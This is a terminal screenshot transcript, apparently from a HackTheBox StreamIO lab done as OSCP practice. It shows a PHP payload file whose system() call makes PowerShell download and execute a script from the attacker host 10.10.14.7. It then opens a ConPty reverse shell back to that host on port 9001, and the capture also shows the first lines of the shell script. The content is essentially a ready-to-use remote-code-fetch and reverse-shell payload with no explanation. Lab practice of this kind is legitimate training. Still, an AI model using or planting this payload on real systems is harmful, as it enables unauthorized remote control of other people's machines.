 zerox30@zeroX30: ~/HTB/OSCP/Windows/StreamIO/payload 169x19
┌──(zerox30㉿zeroX30)-[~/…/OSCP/Windows/StreamIO/payload]
└─$ cat test.php
system("powershell IEX(IWR http://10.10.14.7/zero_shell.ps1 -UseBasicParsing); Invoke-ConPtyShell 10.10.14.7 9001");
┌──(zerox30㉿zeroX30)-[~/…/OSCP/Windows/StreamIO/payload]
└─$ head -n 3 zero_shell.ps1
function Invoke-ConPtyShell
{
<#
┌──(zerox30㉿zeroX30)-[~/…/OSCP/Windows/StreamIO/payload]
└─$